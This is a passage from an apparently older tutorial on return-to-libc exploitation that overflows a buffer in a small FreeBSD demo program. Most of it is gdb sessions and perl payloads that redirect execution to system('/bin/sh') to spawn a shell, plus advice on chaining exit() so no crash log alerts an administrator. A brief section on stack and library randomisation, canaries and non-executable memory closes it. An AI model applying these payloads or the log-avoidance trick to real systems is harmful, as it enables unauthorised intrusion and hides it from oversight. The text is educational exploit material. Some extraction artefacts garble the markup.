```
printf("\nYou typed [%s]\n\n", buff);
       return(0); 
} 
-bash-2.05b$ ./retlib AAAAAAAAAA 
Exploiting via returning into libc function 
You typed [AAAAAAAAA]
-bash-2.05b$ ./retlib `perl -e 'print "A" x 30'` 
Exploiting via returning into libc function 
You typed [AAAAAAAAAAAAAAAAAAAAAAAAAAAAAA] 
Segmentation fault (core dumped) 
-bash-2.05b$ gdb -q -c ./retlib.core 
Core was generated by `retlib'. 
Program terminated with signal 11, Segmentation fault. 
#0 0x08004141 in ?? () 
(gdb) 
By adding another two bytes to the buffer we will overwrite the return address 
completely: 
-bash-2.05b$ ./retlib `perl -e 'print "A" x 32'` 
Exploiting via returning into libc function 
You typed [AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA] 
Segmentation fault (core dumped) 
-bash-2.05b$ gdb -q -c ./retlib.core 
Core was generated by `retlib'. 
Program terminated with signal 11, Segmentation fault. 
#0 0x41414141 in ?? () 
(gdb) q 
-bash-2.05b$
RET overwrite buffer size: 32 
So we know the buffer length we need to use, next we need to find the address of 
a library function that we want to execute and have perform the job of owning 
this application. 
-bash-2.05b$ gdb -q ./retlib 
(no debugging symbols found)...(gdb) 
(gdb) b main 
Breakpoint 1 at 0x804859e 
(gdb) r 
Starting program: /home/c0ntex/retlib 
(no debugging symbols found)...(no debugging symbols found)... 
Breakpoint 1, 0x0804859e in main () 
(gdb) p system 
$1 = {<text variable, no debug info>} 0x28085260 <system> 
(gdb) q 
The program is running. Exit anyway? (y or n) y 
-bash-2.05b$
```System address: 0x28085260 We can see the address for system is at 0x28085260, that will be used to overwrite the return address, meaning when the strcpy overflow triggers and the function returns, retlib will return to this address and execute system with the arguments we supply to it. The first argument will be that of /bin/sh, having system spawn a shell for us. You can either search the memory for the string or you can add one to an environment variable, the latter is easiest and shown here. One thing to note is you need to make sure that you drop the SHELL= part as this will royally screw things up. Drop back into gdb and find the address of the string "/bin/sh" -bash-2.05b\$ gdb -q ./retlib (no debugging symbols found)...(gdb) (gdb) b main Breakpoint 1 at 0x804859e (gdb) r Starting program: /home/c0ntex/retlib (no debugging symbols found)...(no debugging symbols found)... Breakpoint 1, 0x0804859e in main () (gdb) x/s 0xbfbffd9b 0xbfbffd9b: "BLOCKSIZE=K" (gdb) 0xbfbffda7: "TERM=xterm" (gdb) 0xbfbffdb2: "PATH=/sbin:/bin:/usr/sbin:/usr/bin:/usr/local/sbin:/usr/local/bin:/usr/X11R6/bi n:/home/c0ntex/bin" (gdb) 0xbfbffe1f: "SHELL=/bin/sh" (gdb) x/s 0xbfbffe25 0xbfbffe25: "/bin/sh" (gdb) q The program is running. Exit anyway? (y or n) y  $-bash-2.05b$ \$ Great, so we have all the information we need and the final buffer will look like the following: EIP smash  $= 32 - 4 = 28$  (due to padding) system() = 0x28085260  $\texttt{system( ) return address} \qquad \quad \texttt{SEXY (word)}$  $/bin/\sh$  = 0xbfbffe25 |---------------------------|-------------------|--------------|---------------| | 28 A's | 0x28085260 | SEXY | 0xbfbffe25 | |---------------------------|-------------------|--------------|---------------|

Remember that things are pushed onto the stack in reverse, as such, the return address for system will be before the address of our shell, once the shell exits the process will jump to SEXY, which, to save having a log entry should call exit() and cleanly terminate.

args EBP EIPPutting that together, we whip up our command line argument: retlib `perl -e 'printf "A" x 28 . "\x60\x52\x08\x28SEXY\x25\xfe\xbf\xbf";'` Let's give it a try  $:-)$ -bash-2.05b\$ ./retlib `perl -e 'printf "A" x 28 . "\x60\x52\x08\x28SEXY\x25\xfe\xbf\xbf";'` Exploiting via returning into libc function You typed [AAAAAAAAAAAAAAAAAAAAAAAAAAAA`(SEXY%þ¿¿] =/home/c0ntex: not found Segmentation fault (core dumped)  $-bash-2.05b$ \$ Hmm, something went wrong, open it up in gdb and verify the location of SHELL, it seems to have changed -bash-2.05b\$ gdb -c ./retlib.core GNU gdb 5.2.1 (FreeBSD) Copyright 2002 Free Software Foundation, Inc. GDB is free software, covered by the GNU General Public License, and you are welcome to change it and/or distribute copies of it under certain conditions. Type "show copying" to see the conditions. There is absolutely no warranty for GDB. Type "show warranty" for details. This GDB was configured as "i386-undermydesk-freebsd". Core was generated by `retlib'. Program terminated with signal 11, Segmentation fault. #0 0x59584553 in ?? () (gdb) x/s 0xbfbffe25 0xbfbffe25: "ME=/home/c0ntex" (gdb) x/s 0xbfbffce8 0xbfbffce8: "/bin/sh" (gdb) q -bash-2.05b\$ ./retlib `perl -e 'printf "A" x 28 . "\x60\x52\x08\x28SEXY\xe8\xfc\xbf\xbf";'` Exploiting via returning into libc function You typed [AAAAAAAAAAAAAAAAAAAAAAAAAAAA`(SEXYèü¿¿] \$ ps -ef PID TT STAT TIME COMMAND 563 p0 Ss 0:00.92 -bash (bash) 956 p0 S 0:00.02 ./retlib AAAAAAAAAAAAAAAAAAAAAAAAAAAA`R\b(SEXY\M-h\M-  $|\n\angle M-? \n\angle M-?$  957 p0 S 0:00.01 sh -c /bin/sh 958 p0 S 0:00.02 /bin/sh<br>959 p0 R+ 0:00.01 ps -ef  $0:00.01$  ps  $-ef$  $\boldsymbol{\mathsf{S}}$ Segmentation fault (core dumped)  $-bash-2.05b$ \$On my FreeBSD box, the above core dump will be logged in /var/adm/messages, and an administrator will be able to tell that someone has been trying to exploit a binary Apr 11 12:25:48 badass kernel: pid 976 (retlib), uid 1002: exited on signal 11 (core dumped) If you want to remain stealth it is advised to change the return address of SEXY to the libc address of exit(), so when you quit there won't be any log of your activity. -bash-2.05b\$ gdb -q ./retlib (no debugging symbols found)...(gdb) (gdb) b main Breakpoint 1 at 0x804859e (gdb) r Starting program: /home/c0ntex/retlib (no debugging symbols found)...(no debugging symbols found)... Breakpoint 1, 0x0804859e in main () (gdb) p exit  $$1 = {\text{test variable}, no delay in}$   $0x281130d0 \text{~exists}$ (gdb) q The program is running. Exit anyway? (y or n) y -bash-2.05b\$ ./retlib `perl -e 'printf "A" x 28 . "\x60\x52\x08\x28\xd0\x30\x11\x28\xe8\xfc\xbf\xbf";'` Exploiting via returnig into libc function You typed [AAAAAAAAAAAAAAAAAAAAAAAAAAAA`(Ð0(èü¿¿]

\$ exit  $-bash-2.05b$ \$

There, this time it was clean the function exited cleanly and did not leave a log entry behind. As you might have guessed from tagging exit() into the argument, it is possible to string multiple function calls together by creating your own stack frames. This process is well documented in a phrack article by Negral in his phrack document http://www.phrack.org/phrack/58/p58-0x04 and is useful for port binding and many other tricks.

## **Protecting against return-to-libc and other attacks?**

Not really, but there are quite a lot of methods being used to help increase the defense against this form of attack that make it much more difficult to perform in any consistent manner, ranging from core Kernel to compiler protection mechanisms.

Some of the more common protection schemes being used are stack randomization, library randomization, GOT and PLT separation, removal of executable memory regions and stack canary values. Each method brings with it a degree of extra protection, making it much more difficult to execute code after overflowing some buffer on the stack or heap.

Some applications developed to defend against buffer overflows and return-to- "something" attacks are: